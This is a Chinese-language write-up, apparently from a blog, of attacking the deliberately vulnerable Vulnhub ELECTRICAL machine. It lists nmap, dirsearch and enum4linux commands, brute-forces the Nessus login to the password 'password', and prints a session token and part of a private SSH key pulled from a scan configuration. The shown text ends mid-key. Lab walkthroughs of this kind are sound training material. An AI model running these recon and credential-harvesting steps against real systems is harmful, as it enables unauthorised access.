Vulnhub ELECTRICAL靶机复现(附提权)



一、靶机安装

下载地址:https://download.vulnhub.com/digitalworld/ELECTRICAL.7z



下载好后使用VB打开,VM不能使。配置如下。



二、主机发现

使用桥接模式kali扫描根据靶机Mac地址判断是否正确。

nmap -sn 192.168.251.1/24



三、端口扫描

使用kali nmap进行扫描全部端口防止遗漏。可以看出东西还是挺多的(放个脑子一会要用。)

nmap -A -p- 192.168.251.138





四、信息收集/web渗透

根据扫描出来的端口来看,只有一个8834端口可能可以访问,其他的端口无法使用浏览器连接。进行目录探测

dirsearch -u https://192.168.251.138:8834 -x 403,404 -e js,txt,zip,bak,cfm,dbm

可以看到里面有个Api目录,没发现什么可以利用的。



继续看我们的登录界面,收集一下该网站的CMS,这里博主使用的是浏览器插件还有其他工具(CMSeek、CMSmap等)

还是返回我们的登录界面看一下怎么登录进去,尝试确定用户名,知道了用户名我们就可以尝试使用弱口令进行爆破登录。



使用enum4linux来进行枚举,看看用户名可以探测出来不。可以看到探测出来两个用户名但是没有密码,去登录界面抓包爆破。

enum4linux 192.168.251.138govindasamy/electrical







登录界面抓包,发送到攻击模块,将用户名和密码设为payload。

这里使用的密码可以从找一个密码字典过来,或者从kali里面拖一个足够用的字典过来。

经过爆破可以看到govindasamy用户的密码为password。根据响应包长度不同进行初步区分,再结合响应包内容查看是否是正确密码。

![]()

HTTP/1.1 200 OK

Cache-Control: no-cache, no-store, must-revalidate

X-Frame-Options: DENY

Content-Type: application/json

Connection: close

X-XSS-Protection: 1; mode=block

Server: NessusWWW

X-Content-Type-Options: nosniff

Date: Sat, 02 Aug 2025 11:17:39 GMT

Content-Length: 60

Content-Security-Policy: upgrade-insecure-requests; block-all-mixed-content; form-action 'self'; frame-ancestors 'none'; frame-src https://store.tenable.com; default-src 'self'; connect-src 'self'; script-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src 'none'; base-uri 'self';

Strict-Transport-Security: max-age=31536000

Expires: 0

Expect-CT: max-age=0



Pragma: no-cache{"token":"bc787d842a4945dbb85ebd2e8efe2b3deb03694327e2fa95"}使用这一组用户名和账号登录进nessus,查看可利用信息。







扫描--》认证检查--》配置--》描述里面存在ssh连接的相关信息。

-----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCN+0u3mq

mCbqYwo4vCR1VqAAAAEAAAAAEAAAEXAAAAB3NzaC1yc2EAAAADAQABAAABAQDbvoOZlrzD

vS5ADlguD1jbgAqmXuOrPiS5IEsyN19zuDzYZL9XKcrsvlhzM8J8DdAG69pU/kLBdem/en

ZWa88B/LCYJWHKs3AnNzA9tsk6tM2PIKVWvoqG+e5DLc3TIb/48Y9MoCUUfpBp1uJJhWNk

0r1ph2JWzXfNkUTXozNrwkToIJWlrwgxikfPU328xVNwW/zZdU3Az2TQZYyrcm3D9QT6NN

Sdml7bjh5ULYg4U6UBm6gwFtWFbcmEiST7ENJPSesyefJqGIL2VoXIsZC4A0ocW2teE/KI

PQv+cbP0bKPHFD0B3xze8vhnHwJElE8pywMqgmn9VgPvMvv1+YBrAAAD0MV9eKrECZivMr

ABDFavCx4vvIAJOoB6EupNKtBOG310CQX0yp7DXbodZxMQf45CT6U7gh3R10igfmpAlUza

